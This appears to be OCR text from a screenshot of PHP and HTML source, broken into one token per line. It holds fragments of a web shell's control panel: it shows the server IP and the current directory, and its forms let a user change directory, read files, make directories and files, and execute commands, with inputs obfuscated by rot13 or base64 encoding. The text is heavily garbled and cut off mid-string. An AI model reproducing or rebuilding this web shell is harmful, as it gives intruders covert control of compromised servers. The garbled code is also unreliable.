
d
" 
style
="
display
: 
none
;" 
class
="
wfw
"><
input
size
=".(
str
.$
GLOBALS
["
cwd
"].""></
span
> <
a
href
=# 
onclick
="
show
();">
td
>"."<
td
width
=1 
align
=
right
><
nobr
><
select
onchange
="
g
(
)."'":"
null
").",
null
,
null
,
this
.
value
)"><
optgroup
label
="
r
IP
:</
span
><
br
>".$
_SERVER
["
SERVER_ADDR
"]."<
br
><
span
>
Cli
</
tr
></
table
>"."<
table
style
="
border
-
top
:2
px
solid
 #333;
></
table
><
div
style
="
margin
:5">";}
function
_
()
{
$_ue
=is_W
)</font>"
:
" <font color=red>(Not writable)</font>"
;
echo
"

acing=0 width=100%  style='border-top:2px solid #333;bor
this.c.value),"
");return false;'><span>Change dir:</span>
SpeCIAlcHaRs(
$GLOBALS
[
"cwd"
]).
"'><input type=submit valu
t13(this.f.value));
return
false
;
"><span>Read file:</span
submit value='>>'></form></td>

kdir'
,rot13(this.d.value));
return
false
;
"><span>Make dir
e=d><input type=submit value='>>'></form></td>

t13(this.f.value),
'mkfile'
);
return
false
;
"><span>Make fi
me=f><input type=submit value='>>'></form></td>

oa(this.c.value));
return
false
;
"><span>Execute:</span><b
type=submit value='>>'></form></td>
